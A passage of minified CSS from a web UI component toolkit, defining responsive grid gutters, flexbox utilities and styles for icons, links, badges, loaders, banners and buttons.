61.9375em){.uitk-grid.m-y-gutter-zero{margin-top:0}.uitk-grid.m-y-gutter-zero>.uitk-cell{padding-top:0}.uitk-grid.m-x-gutter-zero{margin-left:0}.uitk-grid.m-x-gutter-zero>.uitk-cell{padding-left:0}.uitk-grid.m-y-gutter-half{margin-top:-2px}.uitk-grid.m-y-gutter-half>.uitk-cell{padding-top:2px}.uitk-grid.m-x-gutter-half{margin-left:-2px}.uitk-grid.m-x-gutter-half>.uitk-cell{padding-left:2px}.uitk-grid.m-y-gutter-one{margin-top:-0.25rem}.uitk-grid.m-y-gutter-one>.uitk-cell{padding-top:0.25rem}.uitk-grid.m-x-gutter-one{margin-left:-0.25rem}.uitk-grid.m-x-gutter-one>.uitk-cell{padding-left:0.25rem}.uitk-grid.m-y-gutter-two{margin-top:-0.5rem}.uitk-grid.m-y-gutter-two>.uitk-cell{padding-top:0.5rem}.uitk-grid.m-x-gutter-two{margin-left:-0.5rem}.uitk-grid.m-x-gutter-two>.uitk-cell{padding-left:0.5rem}.uitk-grid.m-y-gutter-three{margin-top:-0.75rem}.uitk-grid.m-y-gutter-three>.uitk-cell{padding-top:0.75rem}.uitk-grid.m-x-gutter-three{margin-left:-0.75rem}.uitk-grid.m-x-gutter-three>.uitk-cell{padding-left:0.75rem}.uitk-grid.m-y-gutter-four{margin-top:-1rem}.uitk-grid.m-y-gutter-four>.uitk-cell{padding-top:1rem}.uitk-grid.m-x-gutter-four{margin-left:-1rem}.uitk-grid.m-x-gutter-four>.uitk-cell{padding-left:1rem}.uitk-grid.m-y-gutter-six{margin-top:-1.5rem}.uitk-grid.m-y-gutter-six>.uitk-cell{padding-top:1.5rem}.uitk-grid.m-x-gutter-six{margin-left:-1.5rem}.uitk-grid.m-x-gutter-six>.uitk-cell{padding-left:1.5rem}.uitk-grid.m-y-gutter-twelve{margin-top:-3rem}.uitk-grid.m-y-gutter-twelve>.uitk-cell{padding-top:3rem}.uitk-grid.m-x-gutter-twelve{margin-left:-3rem}.uitk-grid.m-x-gutter-twelve>.uitk-cell{padding-left:3rem}.uitk-grid>.uitk-cell.m-y-gutter-zero{padding-top:0}.uitk-grid>.uitk-cell.m-x-gutter-zero{padding-left:0}.uitk-grid>.uitk-cell.m-y-gutter-half{padding-top:2px}.uitk-grid>.uitk-cell.m-x-gutter-half{padding-left:2px}.uitk-grid>.uitk-cell.m-y-gutter-one{padding-top:0.25rem}.uitk-grid>.uitk-cell.m-x-gutter-one{padding-left:0.25rem}.uitk-grid>.uitk-cell.m-y-gutter-two{padding-top:0.5rem}.uitk-grid>.uitk-cell.m-x-gutter-two{padding-left:0.5rem}.uitk-grid>.uitk-cell.m-y-gutter-three{padding-top:0.75rem}.uitk-grid>.uitk-cell.m-x-gutter-three{padding-left:0.75rem}.uitk-grid>.uitk-cell.m-y-gutter-four{padding-top:1rem}.uitk-grid>.uitk-cell.m-x-gutter-four{padding-left:1rem}.uitk-grid>.uitk-cell.m-y-gutter-six{padding-top:1.5rem}.uitk-grid>.uitk-cell.m-x-gutter-six{padding-left:1.5rem}.uitk-grid>.uitk-cell.m-y-gutter-twelve{padding-top:3rem}.uitk-grid>.uitk-cell.m-x-gutter-twelve{padding-left:3rem}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-grid.l-y-gutter-zero{margin-top:0}.uitk-grid.l-y-gutter-zero>.uitk-cell{padding-top:0}.uitk-grid.l-x-gutter-zero{margin-left:0}.uitk-grid.l-x-gutter-zero>.uitk-cell{padding-left:0}.uitk-grid.l-y-gutter-half{margin-top:-2px}.uitk-grid.l-y-gutter-half>.uitk-cell{padding-top:2px}.uitk-grid.l-x-gutter-half{margin-left:-2px}.uitk-grid.l-x-gutter-half>.uitk-cell{padding-left:2px}.uitk-grid.l-y-gutter-one{margin-top:-0.25rem}.uitk-grid.l-y-gutter-one>.uitk-cell{padding-top:0.25rem}.uitk-grid.l-x-gutter-one{margin-left:-0.25rem}.uitk-grid.l-x-gutter-one>.uitk-cell{padding-left:0.25rem}.uitk-grid.l-y-gutter-two{margin-top:-0.5rem}.uitk-grid.l-y-gutter-two>.uitk-cell{padding-top:0.5rem}.uitk-grid.l-x-gutter-two{margin-left:-0.5rem}.uitk-grid.l-x-gutter-two>.uitk-cell{padding-left:0.5rem}.uitk-grid.l-y-gutter-three{margin-top:-0.75rem}.uitk-grid.l-y-gutter-three>.uitk-cell{padding-top:0.75rem}.uitk-grid.l-x-gutter-three{margin-left:-0.75rem}.uitk-grid.l-x-gutter-three>.uitk-cell{padding-left:0.75rem}.uitk-grid.l-y-gutter-four{margin-top:-1rem}.uitk-grid.l-y-gutter-four>.uitk-cell{padding-top:1rem}.uitk-grid.l-x-gutter-four{margin-left:-1rem}.uitk-grid.l-x-gutter-four>.uitk-cell{padding-left:1rem}.uitk-grid.l-y-gutter-six{margin-top:-1.5rem}.uitk-grid.l-y-gutter-six>.uitk-cell{padding-top:1.5rem}.uitk-grid.l-x-gutter-six{margin-left:-1.5rem}.uitk-grid.l-x-gutter-six>.uitk-cell{padding-left:1.5rem}.uitk-grid.l-y-gutter-twelve{margin-top:-3rem}.uitk-grid.l-y-gutter-twelve>.uitk-cell{padding-top:3rem}.uitk-grid.l-x-gutter-twelve{margin-left:-3rem}.uitk-grid.l-x-gutter-twelve>.uitk-cell{padding-left:3rem}.uitk-grid>.uitk-cell.l-y-gutter-zero{padding-top:0}.uitk-grid>.uitk-cell.l-x-gutter-zero{padding-left:0}.uitk-grid>.uitk-cell.l-y-gutter-half{padding-top:2px}.uitk-grid>.uitk-cell.l-x-gutter-half{padding-left:2px}.uitk-grid>.uitk-cell.l-y-gutter-one{padding-top:0.25rem}.uitk-grid>.uitk-cell.l-x-gutter-one{padding-left:0.25rem}.uitk-grid>.uitk-cell.l-y-gutter-two{padding-top:0.5rem}.uitk-grid>.uitk-cell.l-x-gutter-two{padding-left:0.5rem}.uitk-grid>.uitk-cell.l-y-gutter-three{padding-top:0.75rem}.uitk-grid>.uitk-cell.l-x-gutter-three{padding-left:0.75rem}.uitk-grid>.uitk-cell.l-y-gutter-four{padding-top:1rem}.uitk-grid>.uitk-cell.l-x-gutter-four{padding-left:1rem}.uitk-grid>.uitk-cell.l-y-gutter-six{padding-top:1.5rem}.uitk-grid>.uitk-cell.l-x-gutter-six{padding-left:1.5rem}.uitk-grid>.uitk-cell.l-y-gutter-twelve{padding-top:3rem}.uitk-grid>.uitk-cell.l-x-gutter-twelve{padding-left:3rem}}@media screen and (min-width: 75em){.uitk-grid.xl-y-gutter-zero{margin-top:0}.uitk-grid.xl-y-gutter-zero>.uitk-cell{padding-top:0}.uitk-grid.xl-x-gutter-zero{margin-left:0}.uitk-grid.xl-x-gutter-zero>.uitk-cell{padding-left:0}.uitk-grid.xl-y-gutter-half{margin-top:-2px}.uitk-grid.xl-y-gutter-half>.uitk-cell{padding-top:2px}.uitk-grid.xl-x-gutter-half{margin-left:-2px}.uitk-grid.xl-x-gutter-half>.uitk-cell{padding-left:2px}.uitk-grid.xl-y-gutter-one{margin-top:-0.25rem}.uitk-grid.xl-y-gutter-one>.uitk-cell{padding-top:0.25rem}.uitk-grid.xl-x-gutter-one{margin-left:-0.25rem}.uitk-grid.xl-x-gutter-one>.uitk-cell{padding-left:0.25rem}.uitk-grid.xl-y-gutter-two{margin-top:-0.5rem}.uitk-grid.xl-y-gutter-two>.uitk-cell{padding-top:0.5rem}.uitk-grid.xl-x-gutter-two{margin-left:-0.5rem}.uitk-grid.xl-x-gutter-two>.uitk-cell{padding-left:0.5rem}.uitk-grid.xl-y-gutter-three{margin-top:-0.75rem}.uitk-grid.xl-y-gutter-three>.uitk-cell{padding-top:0.75rem}.uitk-grid.xl-x-gutter-three{margin-left:-0.75rem}.uitk-grid.xl-x-gutter-three>.uitk-cell{padding-left:0.75rem}.uitk-grid.xl-y-gutter-four{margin-top:-1rem}.uitk-grid.xl-y-gutter-four>.uitk-cell{padding-top:1rem}.uitk-grid.xl-x-gutter-four{margin-left:-1rem}.uitk-grid.xl-x-gutter-four>.uitk-cell{padding-left:1rem}.uitk-grid.xl-y-gutter-six{margin-top:-1.5rem}.uitk-grid.xl-y-gutter-six>.uitk-cell{padding-top:1.5rem}.uitk-grid.xl-x-gutter-six{margin-left:-1.5rem}.uitk-grid.xl-x-gutter-six>.uitk-cell{padding-left:1.5rem}.uitk-grid.xl-y-gutter-twelve{margin-top:-3rem}.uitk-grid.xl-y-gutter-twelve>.uitk-cell{padding-top:3rem}.uitk-grid.xl-x-gutter-twelve{margin-left:-3rem}.uitk-grid.xl-x-gutter-twelve>.uitk-cell{padding-left:3rem}.uitk-grid>.uitk-cell.xl-y-gutter-zero{padding-top:0}.uitk-grid>.uitk-cell.xl-x-gutter-zero{padding-left:0}.uitk-grid>.uitk-cell.xl-y-gutter-half{padding-top:2px}.uitk-grid>.uitk-cell.xl-x-gutter-half{padding-left:2px}.uitk-grid>.uitk-cell.xl-y-gutter-one{padding-top:0.25rem}.uitk-grid>.uitk-cell.xl-x-gutter-one{padding-left:0.25rem}.uitk-grid>.uitk-cell.xl-y-gutter-two{padding-top:0.5rem}.uitk-grid>.uitk-cell.xl-x-gutter-two{padding-left:0.5rem}.uitk-grid>.uitk-cell.xl-y-gutter-three{padding-top:0.75rem}.uitk-grid>.uitk-cell.xl-x-gutter-three{padding-left:0.75rem}.uitk-grid>.uitk-cell.xl-y-gutter-four{padding-top:1rem}.uitk-grid>.uitk-cell.xl-x-gutter-four{padding-left:1rem}.uitk-grid>.uitk-cell.xl-y-gutter-six{padding-top:1.5rem}.uitk-grid>.uitk-cell.xl-x-gutter-six{padding-left:1.5rem}.uitk-grid>.uitk-cell.xl-y-gutter-twelve{padding-top:3rem}.uitk-grid>.uitk-cell.xl-x-gutter-twelve{padding-left:3rem}}.all-grid-align-start{-webkit-justify-content:flex-start;justify-content:flex-start}.all-grid-align-end{-webkit-justify-content:flex-end;justify-content:flex-end}.all-grid-align-center{-webkit-justify-content:center;justify-content:center}.all-grid-align-top{-webkit-align-items:flex-start;align-items:flex-start}.all-grid-align-bottom{-webkit-align-items:flex-end;align-items:flex-end}.all-grid-align-middle{-webkit-align-items:center;align-items:center}.all-cell-align-start{margin-right:auto}.all-cell-align-end{-webkit-justify-content:flex-end;justify-content:flex-end}.all-cell-align-top{-webkit-align-self:flex-start;align-self:flex-start}.all-cell-align-bottom{-webkit-align-self:flex-end;align-self:flex-end}.all-cell-align-middle{-webkit-align-self:center;align-self:center}.uitk-flex{display:-webkit-flex;display:flex}.uitk-flex-align-content-center{-webkit-align-content:center;align-content:center}.uitk-flex-align-content-flex-end{-webkit-align-content:flex-end;align-content:flex-end}.uitk-flex-align-content-flex-start{-webkit-align-content:flex-start;align-content:flex-start}.uitk-flex-align-content-space-around{-webkit-align-content:space-around;align-content:space-around}.uitk-flex-align-content-space-between{-webkit-align-content:space-between;align-content:space-between}.uitk-flex-align-items-center{-webkit-align-items:center;align-items:center}.uitk-flex-align-items-flex-end{-webkit-align-items:flex-end;align-items:flex-end}.uitk-flex-align-items-flex-start{-webkit-align-items:flex-start;align-items:flex-start}.uitk-flex-align-items-stretch{-webkit-align-items:stretch;align-items:stretch}.uitk-flex-row{-webkit-flex-direction:row;flex-direction:row}.uitk-flex-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.uitk-flex-column{-webkit-flex-direction:column;flex-direction:column}.uitk-flex-column-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.uitk-flex-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.uitk-flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.uitk-flex-justify-content-center{-webkit-justify-content:center;justify-content:center}.uitk-flex-justify-content-flex-end{-webkit-justify-content:flex-end;justify-content:flex-end}.uitk-flex-justify-content-flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.uitk-flex-justify-content-space-around{-webkit-justify-content:space-around;justify-content:space-around}.uitk-flex-justify-content-space-between{-webkit-justify-content:space-between;justify-content:space-between}.uitk-flex-basis-one{-webkit-flex-basis:5rem;flex-basis:5rem}.uitk-flex-basis-two{-webkit-flex-basis:6.25rem;flex-basis:6.25rem}.uitk-flex-basis-three{-webkit-flex-basis:7.5rem;flex-basis:7.5rem}.uitk-flex-basis-four{-webkit-flex-basis:9.375rem;flex-basis:9.375rem}.uitk-flex-basis-five{-webkit-flex-basis:11.25rem;flex-basis:11.25rem}.uitk-flex-basis-six{-webkit-flex-basis:12.5rem;flex-basis:12.5rem}.uitk-flex-basis-seven{-webkit-flex-basis:13.75rem;flex-basis:13.75rem}.uitk-flex-basis-eight{-webkit-flex-basis:15.625rem;flex-basis:15.625rem}.uitk-flex-basis-nine{-webkit-flex-basis:17.5rem;flex-basis:17.5rem}.uitk-flex-basis-ten{-webkit-flex-basis:18.75rem;flex-basis:18.75rem}.uitk-flex-basis-fullwidth{-webkit-flex-basis:100%;flex-basis:100%}.uitk-flex-grow-0{-webkit-flex-grow:0;flex-grow:0}.uitk-flex-grow-1{-webkit-flex-grow:1;flex-grow:1}.uitk-flex-grow-2{-webkit-flex-grow:2;flex-grow:2}.uitk-flex-grow-3{-webkit-flex-grow:3;flex-grow:3}.uitk-flex-grow-4{-webkit-flex-grow:4;flex-grow:4}.uitk-flex-grow-5{-webkit-flex-grow:5;flex-grow:5}.uitk-flex-grow-6{-webkit-flex-grow:6;flex-grow:6}.uitk-flex-grow-7{-webkit-flex-grow:7;flex-grow:7}.uitk-flex-grow-8{-webkit-flex-grow:8;flex-grow:8}.uitk-flex-grow-9{-webkit-flex-grow:9;flex-grow:9}.uitk-flex-grow-10{-webkit-flex-grow:10;flex-grow:10}.uitk-flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.uitk-flex-shrink-1{-webkit-flex-shrink:1;flex-shrink:1}.uitk-flex-shrink-2{-webkit-flex-shrink:2;flex-shrink:2}.uitk-flex-shrink-3{-webkit-flex-shrink:3;flex-shrink:3}.uitk-flex-shrink-4{-webkit-flex-shrink:4;flex-shrink:4}.uitk-flex-shrink-5{-webkit-flex-shrink:5;flex-shrink:5}.uitk-flex-gap-half{margin:-1px}.uitk-flex-gap-half>*{margin:1px}.uitk-flex-gap-one{margin:-2px}.uitk-flex-gap-one>*{margin:2px}.uitk-flex-gap-two{margin:-0.25rem}.uitk-flex-gap-two>*{margin:0.25rem}.uitk-flex-gap-three{margin:-0.375rem}.uitk-flex-gap-three>*{margin:0.375rem}.uitk-flex-gap-four{margin:-0.5rem}.uitk-flex-gap-four>*{margin:0.5rem}.uitk-flex-gap-six{margin:-0.75rem}.uitk-flex-gap-six>*{margin:0.75rem}.uitk-flex-gap-twelve{margin:-1.5rem}.uitk-flex-gap-twelve>*{margin:1.5rem}.uitk-icon{-webkit-align-items:center;align-items:center;box-sizing:content-box;display:-webkit-inline-flex;display:inline-flex;fill:currentColor;-webkit-justify-content:center;justify-content:center}.uitk-icon-large{height:3rem;min-width:3rem;width:3rem}.uitk-icon-mlarge{height:2.25rem;min-width:2.25rem;width:2.25rem}.uitk-icon-medium{height:1.5rem;min-width:1.5rem;width:1.5rem}.uitk-icon-small{height:1.125rem;min-width:1.125rem;width:1.125rem}.uitk-icon-xsmall{height:1rem;min-width:1rem;width:1rem}.uitk-icon-positive-theme{color:#242c33}.uitk-icon-negative-theme{color:#ab1700}.uitk-icon-primary-theme{color:#242c33}.uitk-icon-secondary-theme{color:#505c66}.uitk-link{background-color:transparent;color:#0d5ab9;text-decoration:none}.uitk-link:hover{color:#0d5ab9;text-decoration:underline}.uitk-link:visited{color:#0d5ab9;text-decoration:none}.uitk-link:active{color:#0d5ab9;text-decoration:underline}.uitk-link-layout-default{display:-webkit-flex;display:flex;min-height:2.25rem;padding:0.5rem 0;width:100%}button.uitk-link-layout-inline{display:inline}.uitk-link-align-center{-webkit-justify-content:center;justify-content:center;text-align:center}.uitk-link-align-right{-webkit-justify-content:flex-end;justify-content:flex-end;text-align:right}.uitk-link-theme-reverse,.uitk-link-theme-reverse:hover,.uitk-link-theme-reverse:visited{color:#fff;text-decoration:underline}.uitk-link.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-link.uitk-button-text .uitk-icon,.uitk-link.site-header .uitk-icon,.uitk-link.sub-header .uitk-icon,.uitk-link.site-header-expanded .uitk-icon,body.uitk-link .uitk-icon,.predefined strong.uitk-link .uitk-icon,.predefined b.uitk-link .uitk-icon,.uitk-link.uitk-type-200 .uitk-icon{margin-left:0}.uitk-link.uitk-type-300.icon-right .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-link.icon-right.uitk-button-text .uitk-icon,.uitk-link.icon-right.site-header .uitk-icon,.uitk-link.icon-right.sub-header .uitk-icon,.uitk-link.icon-right.site-header-expanded .uitk-icon,body.uitk-link.icon-right .uitk-icon,.predefined strong.uitk-link.icon-right .uitk-icon,.predefined b.uitk-link.icon-right .uitk-icon,.uitk-link.uitk-type-200.icon-right .uitk-icon{margin-right:0}.uitk-link.uitk-type-200 .uitk-icon{height:1rem;margin-right:0.25rem}.uitk-link.uitk-type-200 .uitk-icon svg{height:1rem}.uitk-link.uitk-type-200.icon-right .uitk-icon{margin-left:0.25rem}.uitk-link.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-link.uitk-button-text .uitk-icon,.uitk-link.site-header .uitk-icon,.uitk-link.sub-header .uitk-icon,.uitk-link.site-header-expanded .uitk-icon,body.uitk-link .uitk-icon,.predefined strong.uitk-link .uitk-icon,.predefined b.uitk-link .uitk-icon{height:1.125rem;margin-right:0.25rem}.uitk-link.uitk-type-300 .uitk-icon svg,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-link.uitk-button-text .uitk-icon svg,.uitk-link.site-header .uitk-icon svg,.uitk-link.sub-header .uitk-icon svg,.uitk-link.site-header-expanded .uitk-icon svg,body.uitk-link .uitk-icon svg,.predefined strong.uitk-link .uitk-icon svg,.predefined b.uitk-link .uitk-icon svg{height:1.125rem}.uitk-link.uitk-type-300.icon-right .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-link.icon-right.uitk-button-text .uitk-icon,.uitk-link.icon-right.site-header .uitk-icon,.uitk-link.icon-right.sub-header .uitk-icon,.uitk-link.icon-right.site-header-expanded .uitk-icon,body.uitk-link.icon-right .uitk-icon,.predefined strong.uitk-link.icon-right .uitk-icon,.predefined b.uitk-link.icon-right .uitk-icon{margin-left:0.25rem}.uitk-badge{-webkit-align-items:center;align-items:center;border-radius:2500rem;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;white-space:nowrap}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.uitk-badge{height:1px}}.uitk-badge .uitk-icon+.uitk-badge-text,.uitk-badge .uitk-mark+.uitk-badge-text{padding-left:0.25rem}.uitk-badge-text{font-weight:500}.uitk-badge-has-text{padding:0 0.5rem}.uitk-badge-has-border{border:1px solid #a1aab3}.uitk-badge-small{font-size:0.625rem;min-height:1rem;min-width:1rem}.uitk-badge-small .uitk-icon,.uitk-badge-small .uitk-mark,.uitk-badge-small .uitk-icon svg,.uitk-badge-small .uitk-mark svg{height:0.75rem}.uitk-badge-large{font-size:0.75rem;min-height:1.5rem;min-width:1.5rem}.uitk-badge-deal-bundled{background-color:#1f7d57;color:#fff}.uitk-badge-deal-generic{background-color:#1f7d57;color:#fff}.uitk-badge-deal-member{background-color:#ebf3f9;color:#003e74}.uitk-badge-notification{background-color:#ab1700;color:#fff}.uitk-badge-saved{background-color:#ab1700;color:#fff}.uitk-badge-vip{background-color:#fff;color:#242c33}.uitk-badge-loyalty_high_tier{background-color:#8c7145;color:#fff}.uitk-badge-loyalty_middle_tier{background-color:#6b6b6b;color:#fff}.uitk-badge-loyalty_low_tier{background-color:#002480;color:#fff}.uitk-badge-sponsored{background-color:#fff;color:#242c33}.uitk-badge-viewed{background-color:#fff;color:#242c33}.uitk-badge-family-friendly{background-color:#fff;color:#003e74}.uitk-badge-supplier-promo{background-color:#fff;color:#0d5ab9}.uitk-badge-notification-1{background-color:#003e74;border:1px solid #fff;color:#fff;font-size:0.625rem;line-height:0.75rem;padding:2px 0.25rem}.uitk-badge-notification-2{background-color:#fff;color:#242c33;font-size:0.625rem;line-height:0.75rem;padding:2px 0.25rem}.uitk-loader{border-radius:50%;display:inline-block}.uitk-loader::after{-webkit-animation:inner-circle .8s infinite linear;animation:inner-circle .8s infinite linear;border:0.375rem solid;border-color:rgba(0,62,116,0.3) rgba(0,62,116,0.3) #003e74;border-radius:50%;box-sizing:border-box;content:"";display:inline-block;height:2.25rem;width:2.25rem}.uitk-loader.uitk-loader-small::after{border-width:0.25rem;height:1.5rem;width:1.5rem}.uitk-loader.uitk-loader-dark::after{border-color:rgba(255,255,255,0.3) rgba(255,255,255,0.3) #fff}.uitk-loader.uitk-loader-page{background-color:#fff;border:0.375rem solid;border-color:#fff;bottom:0;height:3rem;left:50%;opacity:0;position:fixed;-webkit-transform:translate(-50%, 100%);transform:translate(-50%, 100%);transition:opacity 0s .12s,-webkit-transform 0.06s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.06s cubic-bezier(0.4, 0, 1, 1),opacity 0s .12s;transition:transform 0.06s cubic-bezier(0.4, 0, 1, 1),opacity 0s .12s,-webkit-transform 0.06s cubic-bezier(0.4, 0, 1, 1);width:3rem;z-index:1000}.uitk-loader.uitk-loader-page.is-visible{opacity:1;-webkit-transform:translate(-50%, -2.5rem);transform:translate(-50%, -2.5rem);transition:-webkit-transform .12s cubic-bezier(0, 0, 0.2, 1);transition:transform .12s cubic-bezier(0, 0, 0.2, 1);transition:transform .12s cubic-bezier(0, 0, 0.2, 1), -webkit-transform .12s cubic-bezier(0, 0, 0.2, 1)}@-webkit-keyframes inner-circle{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes inner-circle{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media only screen and (-ms-high-contrast: active){.uitk-loader{border-width:0}.uitk-loader::after{border-width:1px 1px 0;margin:0.375rem}}.uitk-rating{color:#697580;display:-webkit-inline-flex;display:inline-flex;padding:.125em 0}.uitk-rating-overlay{color:#fff}.uitk-rating-half .uitk-icon:last-child{overflow:hidden;width:.5em}.uitk-rating-half .uitk-icon:last-child svg{position:absolute;width:auto}.uitk-banner{background-color:#505c66;border-radius:0.5rem;color:#fff;width:100%}.uitk-banner-full-width{border-radius:0}.uitk-banner-content{padding:1rem 1rem}.uitk-banner-header{color:#fff;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-banner-icon{color:#fff;padding-right:1.5rem}.uitk-banner-body{color:#fff;font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-banner-close{background:transparent}.uitk-button-old.size-small{height:2.25rem}.uitk-button-old-action.size-small{width:2.25rem}.uitk-button-old.all-width-constrain{max-width:8.75rem}.uitk-button-old.padding-compact{padding-left:0.5rem;padding-right:0.5rem}.uitk-button-old.all-width-full{width:100%}.uitk-button-old.shape-pill{border-radius:3rem}.uitk-button-old.shape-rounded{border-radius:2px}.uitk-button-old.uitk-button-old-link{display:inline;font-size:inherit;font-weight:inherit;height:auto;line-height:normal;vertical-align:baseline}.uitk-button-old.uitk-button-old-link .uitk-button-old-label{padding:0;text-transform:none;vertical-align:inherit}.uitk-button-old.uitk-button-old-link:active{background:none}@media screen and (max-width: 35.9375em){.uitk-button-old.s-width-full{width:100%}}@media screen and (min-width: 36em) and (max-width: 61.9375em){.uitk-button-old.m-width-full{width:100%}}@media screen and (min-width: 62em) and (max-width: 74.9375em){.uitk-button-old.l-width-full{width:100%}}@media screen and (min-width: 75em){.uitk-button-old.xl-width-full{width:100%}}.uitk-button-old{-webkit-align-items:center;align-items:center;background:#fff;color:#0d5ab9;cursor:pointer;display:-webkit-inline-flex;display:inline-flex;height:3rem;-webkit-justify-content:center;justify-content:center;min-height:0;overflow:hidden}.uitk-button-old:not([class~="uitk-button-action"]):not([class~="uitk-button-old-link"]):not([class~="uitk-step-input-button"]){padding:0 1rem}@media (hover: hover), all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-button-old:hover{background:#f0f3f5;color:#0d5ab9;text-decoration:none}.uitk-button-old.theme-primary:hover{background:#f0f3f5;color:#0d5ab9}.uitk-button-old.theme-primary-filled:hover{background:#2a6ec1;color:#fff}.uitk-button-old.uitk-button-old-link:hover{background:none;text-decoration:underline}}@-moz-document url-prefix(){.uitk-button-old:hover{background:#f0f3f5;color:#0d5ab9;text-decoration:none}.uitk-button-old.theme-primary:hover{background:#f0f3f5;color:#0d5ab9}.uitk-button-old.theme-primary-filled:hover{background:#2a6ec1;color:#fff}.uitk-button-old.uitk-button-old-link:hover{background:none;text-decoration:underline}}.uitk-button-old-action{width:3rem}.uitk-button-old:not([class~="width-full"])+.uitk-button-old{margin-left:0.5rem}.uitk-button-old .uitk-icon+.uitk-button-old-label{margin-left:0.25rem}.uitk-button-old-flat{background:rgba(0,0,0,0);border-radius:2px}.uitk-button-old-label,.uitk-button-old-subtext{text-transform:uppercase}.uitk-button-old-subtext{display:block;height:0.75rem}.uitk-button-old-raised,.uitk-button-old-action,.uitk-button-old-action-pill{background:#fff}.uitk-button-old-raised{border-radius:2px;box-shadow:0 2px 0.25rem 0 rgba(17,21,26,0.2)}.uitk-button-old-action,.uitk-button-old-action-pill{border-radius:3rem;min-height:initial;min-width:initial;overflow:visible;box-shadow:0 0.375rem 0.625rem 0 rgba(17,21,26,0.22)}.uitk-button-old-link{background:none;color:#0d5ab9}.uitk-button-old:active{background:#ebf3f9;color:#0d5ab9}.uitk-button-old.theme-primary{color:#0d5ab9}.uitk-button-old.theme-primary:active{background:#ebf3f9;color:#0d5ab9}.uitk-button-old.theme-primary-filled{background:#0d5ab9;color:#fff}.uitk-button-old.theme-primary-filled:active{background:#0a438b;color:#fff}.uitk-button{-webkit-align-items:center;align-items:center;border-radius:0.5rem;border-style:solid;cursor:pointer;display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:1rem;font-weight:500;-webkit-justify-content:center;justify-content:center;line-height:1.25rem;padding:0.25rem 1rem;-webkit-tap-highlight-color:transparent}@media (hover: hover), all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-button:hover{text-decoration:none}.uitk-button-primary:hover{background-color:#2a6ec1;border-color:#fff;color:#fff}.uitk-button-secondary:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-tertiary.show-hover-style:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-floating-action:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-paging:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-overlay:hover,.uitk-button-overlay-icon:hover{background-color:rgba(17,21,26,0.75);border-color:rgba(17,21,26,0.75);color:#fff}}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none){.uitk-button{height:1px}}@-moz-document url-prefix(){.uitk-button:hover{text-decoration:none}.uitk-button-primary:hover{background-color:#2a6ec1;border-color:#fff;color:#fff}.uitk-button-secondary:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-tertiary.show-hover-style:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-floating-action:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-paging:hover{background-color:#f0f3f5;border-color:#a1aab3;color:#0d5ab9}.uitk-button-overlay:hover,.uitk-button-overlay-icon:hover{background-color:rgba(17,21,26,0.75);border-color:rgba(17,21,26,0.75);color:#fff}}.uitk-button:disabled{opacity:1;cursor:not-allowed;opacity:.36;pointer-events:none}.uitk-button:disabled .uitk-button:disabled{opacity:1}.uitk-button-small{min-height:2.25rem}.uitk-button-large{min-height:3rem}.uitk-button-fullWidth{margin-left:0;margin-right:0;width:100%}.uitk-button-has-text .uitk-button-icon{padding-right:0.5rem}.uitk-button-subText{-webkit-flex-basis:100%;flex-basis:100%;font-size:0.75rem;font-weight:500;line-height:1rem;padding:2px 0}.uitk-button-primary{border-width:0;background-color:#0d5ab9;border-color:#fff;color:#fff}.uitk-button-primary.uitk-button-floating{border-radius:0.5rem;border-width:0;box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);overflow:hidden}.uitk-button-primary:active{background-color:#0a438b;border-color:#fff;color:#fff}.uitk-button-secondary{border-width:1px;background-color:#fff;border-color:#a1aab3;color:#0d5ab9}.uitk-button-secondary.uitk-button-floating{border-radius:2500rem;border-width:0;box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);overflow:hidden}.uitk-button-secondary:active{background-color:#ebf3f9;border-color:#a1aab3;color:#0d5ab9}.uitk-button-tertiary{background-color:transparent;border-color:transparent;border-width:0;color:#0d5ab9}.uitk-button-tertiary.show-hover-style:active{background-color:#ebf3f9;border-color:#a1aab3;color:#0d5ab9}.uitk-button-floating-action{background-color:#fff;border-color:#a1aab3;color:#0d5ab9;border-radius:2500rem;border-width:0;box-shadow:0 2px 0.25rem 0 rgba(17, 21, 26, 0.2);height:3rem;width:3rem}.uitk-button-floating-action .uitk-icon{height:1.5rem}.uitk-button-floating-action .uitk-icon 